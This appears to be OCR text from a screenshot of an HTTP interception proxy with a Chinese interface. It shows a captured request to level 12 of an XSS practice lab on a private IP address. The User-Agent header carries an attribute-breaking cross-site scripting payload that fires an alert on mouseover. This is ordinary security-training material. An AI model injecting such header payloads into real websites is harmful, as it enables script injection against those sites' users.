 手动劫持 自动放行 被动日志 目标: http://192.168.52.8/xss-labs/level12.php?keyword=12345 127.0.0.1:58710 HTTP 请求 标注颜色: 无 美 化 劫持响应: 丢弃数据 提交数据
检测到配置替换规则，如抓包有问题可先将替换关闭
1 GET /xss-labs/level12.php?keyword=12345 HTTP/1.1
2 Host ? : 192.168.52.8
3 Accept-Language: zh-CN,zh;q=0.9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: 123" onmouseover='alert(/xss/)' type="button
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9